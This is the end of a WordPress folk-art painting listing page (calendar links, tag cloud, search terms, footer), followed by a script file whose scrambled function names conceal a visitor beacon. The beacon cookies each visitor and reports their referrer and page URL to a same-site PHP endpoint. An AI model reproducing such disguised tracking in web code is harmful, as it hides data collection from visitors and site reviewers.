		<td><a href="https://folk-art-painting.com/2026/01/05/" title="Sloog Original Art Modern Neutral Folk Art Painting on Canvas 11&#215;14 Brown Piglet
Vintage Beautiful Calif. Coast Whimsical Mermaids Swimming Framed Oil Painting">5</a></td><td><a href="https://folk-art-painting.com/2026/01/06/" title="Antique Primitive Folk Art Portrait Watercolor Painting with Birdseye Maple Frame
Painting by Hatian Artist Felix Jean (1929-1979) in Original Frame 13 X 20.5">6</a></td><td><a href="https://folk-art-painting.com/2026/01/07/" title="Antique Oil Painting British Primitive Portrait of Faithful Dog J. HUNTER c1890
JL. Munro orig. Winter in Central Park, NYC Folk Art painting ACEO">7</a></td><td><a href="https://folk-art-painting.com/2026/01/08/" title="Run, Rabbit, Run Original Folk Art Painting By Randall Stephens
Winter outing 30&#215;24 Original Art by Shane Howland">8</a></td><td><a href="https://folk-art-painting.com/2026/01/09/" title="Original Floral Vase Painting 9&#215;12 Acrylic Canvas Still Life Blue&amp; Brown Bouquet
1937 Mexican Ex Voto Retablo Tin Painting Santo Niño de Atocha Mexicali">9</a></td><td><a href="https://folk-art-painting.com/2026/01/10/" title="Original Folk Art Painting Woman And A Cat. 11&#215;14 Ruth Arenz
Almarie P. Little (1923-2002) Louisiana Folk Art Acrylic Painting">10</a></td><td><a href="https://folk-art-painting.com/2026/01/11/" title="Original Art Oil Painting &amp; Découpage Artist Barbara Olsen Patriotic Folk Art
Genuine American Folk Art Winter Snow Scene On Linoleum Signed Jim Beam">11</a></td>
	</tr>
	<tr>
		<td><a href="https://folk-art-painting.com/2026/01/12/" title="Contemporary Folk Art Painting in Wood &amp; GILT 19 X 17 Frame by Louis">12</a></td><td><a href="https://folk-art-painting.com/2026/01/13/" title="Stephen Warde Anderson Outsider Folk Art Painting of Jane Morgan
Acrylic Outsider Folk Art Painting on Wood Abstract Expressionist duck art">13</a></td><td><a href="https://folk-art-painting.com/2026/01/14/" title="Antique 1853 Folk Art Portrait Pair 19th C Oil On Canvas Gilt Frames
Make Do With What You&#8217;ve Got Original Folk Art Painting Randall Stephens">14</a></td><td><a href="https://folk-art-painting.com/2026/01/15/" title="Vintage Black African American Folk Art People Bar Pool Drinking Oil Painting">15</a></td><td><a href="https://folk-art-painting.com/2026/01/16/" title="Signed Original Mixed Media Folk Art Painting on Wood Railroad Village 24&#215;24
Original 12&#215;12 Abstract Figurative Painting Expressive Modern Art by Isaksen">16</a></td><td><a href="https://folk-art-painting.com/2026/01/17/" title="Beautiful Antique Folk Painting of Riverside Home in Vast Landscape, Framed
Antique Original Oil Painting Landscape Forest Winter Ice Fishing Skating Snow">17</a></td><td><a href="https://folk-art-painting.com/2026/01/18/" title="Original Mose Tolliver MoseT Alabama Folk Outsider Art Painting on Wood Lizard
Mid Century Oil Painting Folk Art Pastoral Farm Scene">18</a></td>
	</tr>
	<tr>
		<td><a href="https://folk-art-painting.com/2026/01/19/" title="Antique Folk Art Reverse Painting on Glass Man Dog Church Grandma Moses Style
Apple Original Folk Art Painting By Randall Stephens 12&#215;12">19</a></td><td><a href="https://folk-art-painting.com/2026/01/20/" title="1989 Laura Woolschlager Mixed Media Art Folk Art Southwest Salience
Original Mixed Media Folk Art Painting on Wood Railroad Village 24&#215;24 SIGNED">20</a></td><td><a href="https://folk-art-painting.com/2026/01/21/" title="Marie Elem Original Folk Art Painting Country Living
Ravenel Galiard Watercolor 1950s Painting 1890s Tramp Art Frame Charleston S C">21</a></td><td id="today"><a href="https://folk-art-painting.com/2026/01/22/" title="Superb Diane Ulmer Pedersen 1992 The Fruit Of The Spirit Oil Painting Framed">22</a></td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://folk-art-painting.com/tag/19th/' class='tag-link-131' title='284 topics' style='font-size: 11.073170731707pt;'>19th</a>
<a href='https://folk-art-painting.com/tag/aafa/' class='tag-link-70' title='313 topics' style='font-size: 11.5pt;'>aafa</a>
<a href='https://folk-art-painting.com/tag/abstract/' class='tag-link-807' title='185 topics' style='font-size: 9.5365853658537pt;'>abstract</a>
<a href='https://folk-art-painting.com/tag/acrylic/' class='tag-link-609' title='194 topics' style='font-size: 9.7073170731707pt;'>acrylic</a>
<a href='https://folk-art-painting.com/tag/african/' class='tag-link-721' title='133 topics' style='font-size: 8.3414634146341pt;'>african</a>
<a href='https://folk-art-painting.com/tag/american/' class='tag-link-6' title='602 topics' style='font-size: 13.890243902439pt;'>american</a>
<a href='https://folk-art-painting.com/tag/americana/' class='tag-link-78' title='154 topics' style='font-size: 8.8536585365854pt;'>americana</a>
<a href='https://folk-art-painting.com/tag/antique/' class='tag-link-3' title='1,669 topics' style='font-size: 17.646341463415pt;'>antique</a>
<a href='https://folk-art-painting.com/tag/artist/' class='tag-link-224' title='314 topics' style='font-size: 11.5pt;'>artist</a>
<a href='https://folk-art-painting.com/tag/black/' class='tag-link-77' title='172 topics' style='font-size: 9.280487804878pt;'>black</a>
<a href='https://folk-art-painting.com/tag/board/' class='tag-link-276' title='183 topics' style='font-size: 9.4512195121951pt;'>board</a>
<a href='https://folk-art-painting.com/tag/canvas/' class='tag-link-159' title='414 topics' style='font-size: 12.524390243902pt;'>canvas</a>
<a href='https://folk-art-painting.com/tag/carved/' class='tag-link-40' title='268 topics' style='font-size: 10.90243902439pt;'>carved</a>
<a href='https://folk-art-painting.com/tag/century/' class='tag-link-269' title='227 topics' style='font-size: 10.30487804878pt;'>century</a>
<a href='https://folk-art-painting.com/tag/country/' class='tag-link-395' title='162 topics' style='font-size: 9.0243902439024pt;'>country</a>
<a href='https://folk-art-painting.com/tag/early/' class='tag-link-112' title='294 topics' style='font-size: 11.243902439024pt;'>early</a>
<a href='https://folk-art-painting.com/tag/farm/' class='tag-link-582' title='133 topics' style='font-size: 8.3414634146341pt;'>farm</a>
<a href='https://folk-art-painting.com/tag/folk/' class='tag-link-7' title='5,339 topics' style='font-size: 22pt;'>folk</a>
<a href='https://folk-art-painting.com/tag/folkart/' class='tag-link-120' title='139 topics' style='font-size: 8.5121951219512pt;'>folkart</a>
<a href='https://folk-art-painting.com/tag/frame/' class='tag-link-175' title='245 topics' style='font-size: 10.560975609756pt;'>frame</a>
<a href='https://folk-art-painting.com/tag/framed/' class='tag-link-160' title='360 topics' style='font-size: 12.012195121951pt;'>framed</a>
<a href='https://folk-art-painting.com/tag/girl/' class='tag-link-64' title='131 topics' style='font-size: 8.2560975609756pt;'>girl</a>
<a href='https://folk-art-painting.com/tag/haitian/' class='tag-link-665' title='177 topics' style='font-size: 9.3658536585366pt;'>haitian</a>
<a href='https://folk-art-painting.com/tag/hand/' class='tag-link-57' title='503 topics' style='font-size: 13.207317073171pt;'>hand</a>
<a href='https://folk-art-painting.com/tag/horse/' class='tag-link-365' title='138 topics' style='font-size: 8.4268292682927pt;'>horse</a>
<a href='https://folk-art-painting.com/tag/landscape/' class='tag-link-396' title='299 topics' style='font-size: 11.329268292683pt;'>landscape</a>
<a href='https://folk-art-painting.com/tag/large/' class='tag-link-200' title='226 topics' style='font-size: 10.30487804878pt;'>large</a>
<a href='https://folk-art-painting.com/tag/mexican/' class='tag-link-107' title='315 topics' style='font-size: 11.5pt;'>mexican</a>
<a href='https://folk-art-painting.com/tag/naive/' class='tag-link-527' title='215 topics' style='font-size: 10.048780487805pt;'>naïve</a>
<a href='https://folk-art-painting.com/tag/original/' class='tag-link-13' title='1,412 topics' style='font-size: 17.048780487805pt;'>original</a>
<a href='https://folk-art-painting.com/tag/outsider/' class='tag-link-52' title='548 topics' style='font-size: 13.548780487805pt;'>outsider</a>
<a href='https://folk-art-painting.com/tag/paint/' class='tag-link-71' title='613 topics' style='font-size: 13.975609756098pt;'>paint</a>
<a href='https://folk-art-painting.com/tag/painted/' class='tag-link-25' title='948 topics' style='font-size: 15.59756097561pt;'>painted</a>
<a href='https://folk-art-painting.com/tag/painting/' class='tag-link-5' title='3,791 topics' style='font-size: 20.719512195122pt;'>painting</a>
<a href='https://folk-art-painting.com/tag/paintings/' class='tag-link-110' title='121 topics' style='font-size: 8pt;'>paintings</a>
<a href='https://folk-art-painting.com/tag/portrait/' class='tag-link-62' title='435 topics' style='font-size: 12.69512195122pt;'>portrait</a>
<a href='https://folk-art-painting.com/tag/primitive/' class='tag-link-76' title='669 topics' style='font-size: 14.317073170732pt;'>primitive</a>
<a href='https://folk-art-painting.com/tag/rare/' class='tag-link-328' title='187 topics' style='font-size: 9.5365853658537pt;'>rare</a>
<a href='https://folk-art-painting.com/tag/scene/' class='tag-link-347' title='206 topics' style='font-size: 9.9634146341463pt;'>scene</a>
<a href='https://folk-art-painting.com/tag/signed/' class='tag-link-194' title='892 topics' style='font-size: 15.341463414634pt;'>signed</a>
<a href='https://folk-art-painting.com/tag/southern/' class='tag-link-678' title='123 topics' style='font-size: 8pt;'>southern</a>
<a href='https://folk-art-painting.com/tag/vintage/' class='tag-link-22' title='888 topics' style='font-size: 15.341463414634pt;'>vintage</a>
<a href='https://folk-art-painting.com/tag/watercolor/' class='tag-link-133' title='189 topics' style='font-size: 9.6219512195122pt;'>watercolor</a>
<a href='https://folk-art-painting.com/tag/wood/' class='tag-link-152' title='700 topics' style='font-size: 14.487804878049pt;'>wood</a>
<a href='https://folk-art-painting.com/tag/wooden/' class='tag-link-41' title='146 topics' style='font-size: 8.6829268292683pt;'>wooden</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://folk-art-painting.com/2018/03/original-antique-pa-dutch-folk-art-fraktur-painted-bible-box/" title="folk art fraktur eggs">folk art fraktur eggs</a></li><li><a href="https://folk-art-painting.com/2018/02/jeanne-davies-panj-folk-artist-original-signed-oil-young-girl-roses/" title="https://folk-art-painting com/2018/02/jeanne-davies-panj-folk-artist-original-signed-oil-young-girl-roses/">https://folk-art-painting com/2018/02/jeanne-davies-panj-folk-artist-original-signed-oil-young-girl-roses/</a></li><li><a href="https://folk-art-painting.com/2018/04/antique-folk-art-early-american-primitive-portrait-panel-painting-male-1800s/" title="Male early dutch male primitive oil paintings for sale">Male early dutch male primitive oil paintings for sale</a></li><li><a href="https://folk-art-painting.com/2019/04/vintage-signed-americana-portrait-primitive-folk-art-oil-painting-flower-girl/" title="https://folk-art-painting com/2019/04/vintage-signed-americana-portrait-primitive-folk-art-oil-painting-flower-girl/">https://folk-art-painting com/2019/04/vintage-signed-americana-portrait-primitive-folk-art-oil-painting-flower-girl/</a></li><li><a href="https://folk-art-painting.com/2025/11/vibrant-women-harvesting-fruit-haitian-artwork-framed-60s-by-vertus-romuald-8x10/" title="https://folk-art-painting com/2025/11/vibrant-women-harvesting-fruit-haitian-artwork-framed-60s-by-vertus-romuald-8x10/">https://folk-art-painting com/2025/11/vibrant-women-harvesting-fruit-haitian-artwork-framed-60s-by-vertus-romuald-8x10/</a></li><li><a href="https://folk-art-painting.com/2025/11/ethiopian-king-soloman-and-the-queen-of-sheba-folk-art-oil-painting/" title="copy of ethiopian scrolls of queen of sheba">copy of ethiopian scrolls of queen of sheba</a></li><li><a href="https://folk-art-painting.com/2023/04/tigua-folk-art-ecuador-primitive-painting-on-sheepskin-by-olmedo-cuyo-dated-2006/" title="tigua paintings in ecuador">tigua paintings in ecuador</a></li><li><a href="https://folk-art-painting.com/2018/01/rare-original-jack-baron-key-west-florida-artist-folk-outsider-art-painting/" title="https://folk-art-painting com/2018/01/rare-original-jack-baron-key-west-florida-artist-folk-outsider-art-painting/">https://folk-art-painting com/2018/01/rare-original-jack-baron-key-west-florida-artist-folk-outsider-art-painting/</a></li><li><a href="https://folk-art-painting.com/2024/11/2-vintage-signed-3d-paintings-winter-snow-barn-farm-folk-art-rustic-americana/" title="https://folk-art-painting com/tag/snow/page/2/">https://folk-art-painting com/tag/snow/page/2/</a></li><li><a href="https://folk-art-painting.com/2025/03/hetherly-hale-santa-claus-primitive-folk-art-watercolor-painting-framed/" title="https://folk-art-painting com/2025/03/hetherly-hale-santa-claus-primitive-folk-art-watercolor-painting-framed/">https://folk-art-painting com/2025/03/hetherly-hale-santa-claus-primitive-folk-art-watercolor-painting-framed/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://folk-art-painting.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://folk-art-painting.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://folk-art-painting.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #secondary .widget-area -->
</section><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">
		<div id="site-generator">
			<p>
				<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
				<span class="sep"> | </span>
				Theme: Beach by <a href="https://webzer.net/" rel="designer">Gibbo</a>.			</p>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///folk-art-painting.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/folk-art-painting.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///folk-art-painting.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://folk-art-painting.com/nineku.js
body_size: 822
content:


//*************************************************************************************

function tadewufa(){

 	var pozybuzymaqy = window.location.href;  
		
    var cuqudo = document.currentScript.src.split('/').pop().replace(".js","");	   	var fuqasoky = "/" + cuqudo + ".php";			

    var savahefum = 60; 
		var somizasagixox = cuqudo;  	var fijojodezozypu = "";  

    try 	    { 	       fijojodezozypu=""+parent.document.referrer;



    }
 	
    catch (ex) 		     {
	 
  
 	    fijojodezozypu=""+document.referrer;
     }
 		

	if(sedezojydo(somizasagixox) == null)
    	{ 
			var hidujivifiqa = window.location.hostname;		
		qefakabe(somizasagixox, "1", savahefum, "/", hidujivifiqa);   
	
		if(sedezojydo(somizasagixox) != null)

  		{ 	    	 			var toxofycac = new Image(); 
 				toxofycac.src=fuqasoky + "?referer=" + escape(fijojodezozypu) + "&url=" + escape(pozybuzymaqy);	


 		}  
	} 
  } 	  

tadewufa();

function sedezojydo(kefapa) 
{      var degu = document.cookie;

     var hanujywugi = kefapa + "=";	 

    var fykozyxaponop = degu.indexOf("; " + hanujywugi);         if (fykozyxaponop == -1) {         fykozyxaponop = degu.indexOf(hanujywugi);         if (fykozyxaponop != 0) return null;    } else {         fykozyxaponop += 2;
	     }     var zogyxo = document.cookie.indexOf(";", fykozyxaponop);	
     if (zogyxo == -1) { 
 
        zogyxo = degu.length; 	    } 

 
    return unescape(degu.substring(fykozyxaponop + hanujywugi.length, zogyxo));
 

}




function qefakabe(xarucybanafugy,zenag,fuwino, xacyhy, becidacibesug) 
{  var bynehufiqibiliv = new Date(); 	 var hejesiji = new Date(); 
  

  hejesiji.setTime(bynehufiqibiliv.getTime() + 1000*60*fuwino);  
 document.cookie = xarucybanafugy+"="+escape(zenag) + ";expires="+hejesiji.toGMTString() + ";path=" + xacyhy + ";domain=" + becidacibesug;}
 